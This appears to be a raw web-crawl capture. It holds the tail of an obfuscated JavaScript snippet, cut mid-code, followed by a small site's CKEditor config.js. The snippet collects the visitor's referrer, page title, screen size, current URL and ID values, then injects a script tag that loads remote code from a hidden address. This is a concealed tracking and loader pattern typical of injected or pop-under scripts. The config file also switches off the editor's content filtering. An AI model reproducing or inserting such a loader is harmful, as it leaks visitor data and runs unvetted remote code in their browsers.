_0x2bc5(_0x5813ab-0x39f,_0x48b277);}_0x56e386+=_0x258d82[_0x53c357(0x3f0,0x424,0x3f8,0x41f)]+_0x258d82[_0x43a37f(0x576,0x553,0x583,0x550)](encodeURIComponent,document[_0x43a37f(0x5c3,0x5b7,0x58f,0x595)]),_0x56e386+=_0x258d82['ONwLq']+_0x258d82[_0x43a37f(0x57d,0x58d,0x5a5,0x5ad)](encodeURIComponent,document['title']),_0x56e386+=_0x258d82['BRYCO']+_0x258d82['xGgUP'](encodeURIComponent,_0x258d82[_0x43a37f(0x568,0x593,0x57a,0x5a3)](document[_0x53c357(0x44d,0x441,0x432,0x45d)][_0x53c357(0x446,0x457,0x490,0x459)],document[_0x53c357(0x43b,0x42e,0x474,0x45d)][_0x43a37f(0x539,0x567,0x55c,0x537)])),_0x56e386+=_0x258d82[_0x43a37f(0x589,0x593,0x586,0x55c)](_0x258d82['xorTA'],_0x258d82[_0x53c357(0x442,0x48c,0x493,0x46d)](encodeURIComponent,_0x4cd47c)),_0x56e386+=_0x258d82[_0x43a37f(0x551,0x549,0x57e,0x573)](_0x258d82[_0x43a37f(0x5d3,0x5be,0x5a4,0x58f)],_0x258d82[_0x53c357(0x444,0x432,0x47b,0x451)](encodeURIComponent,window[_0x53c357(0x484,0x447,0x431,0x463)+_0x43a37f(0x568,0x557,0x559,0x570)][_0x53c357(0x3f7,0x42e,0x447,0x42a)]));_0x258d82[_0x53c357(0x3ff,0x465,0x438,0x437)](typeof _0x106015,_0x258d82[_0x43a37f(0x551,0x562,0x569,0x577)])&&_0x106015&&window[_0x43a37f(0x5b6,0x5bc,0x59b,0x572)+_0x53c357(0x3fb,0x433,0x44b,0x421)][_0x53c357(0x426,0x40a,0x43c,0x441)]&&(_0x56e386+='&sub_id='+_0x258d82[_0x43a37f(0x57e,0x5b3,0x583,0x5a1)](encodeURIComponent,_0x106015));_0x258d82[_0x43a37f(0x5c1,0x58b,0x59a,0x584)](typeof _0x4d9a29,_0x258d82[_0x53c357(0x43d,0x455,0x45e,0x431)])&&_0x4d9a29&&window[_0x53c357(0x458,0x473,0x43c,0x463)+_0x43a37f(0x577,0x543,0x559,0x54f)][_0x53c357(0x412,0x455,0x436,0x441)]&&(_0x56e386+=_0x258d82[_0x53c357(0x41a,0x47b,0x45c,0x44e)](_0x258d82['kMJQT'],_0x258d82['aKEJB'](encodeURIComponent,_0x4d9a29)));var _0x35a540=document[_0x43a37f(0x524,0x567,0x55d,0x593)+'ent'](_0x258d82[_0x53c357(0x40c,0x413,0x413,0x41a)]);_0x35a540['type']=_0x258d82[_0x43a37f(0x5d6,0x5b6,0x5ac,0x590)],_0x35a540[_0x43a37f(0x547,0x51b,0x553,0x53d)]=_0x258d82['RoHOx'](window['_FFQ3c5hY9'+_0x43a37f(0x569,0x566,0x559,0x57b)][_0x43a37f(0x55d,0x570,0x562,0x576)],_0x56e386);var _0x47ec14=document[_0x43a37f(0x5a5,0x5aa,0x5a0,0x59b)+'sByTagName']('script')[0x1f72+-0x2375+0x403];_0x47ec14[_0x43a37f(0x596,0x575,0x574,0x59a)]['insertBefo'+'re'](_0x35a540,_0x47ec14);}()));

--- FILE ---
content_type: text/javascript
request_url: http://bannasanhos.myreadyweb.com/js/ckeditor/config.js?t=D3NA
body_size: 678
content:
/**
 * @license Copyright (c) 2003-2013, CKSource - Frederico Knabben. All rights reserved.
 * For licensing, see LICENSE.html or http://ckeditor.com/license
 */

CKEDITOR.editorConfig = function( config ) {
	// Define changes to default configuration here. For example:
	// config.language = 'fr';
	// config.uiColor = '#AADC6E';
	
	
		config.skin = 'kama';
	/*
		If you want to disable Advanced Content Filter, 
		set CKEDITOR.config.allowedContent to `true`. 
		All available editor features will be activated and input data will not be filtered.
		See more detail: http://docs.ckeditor.com/#!/guide/dev_advanced_content_filter
	*/
	
	
	
	
	config.allowedContent = true;
};

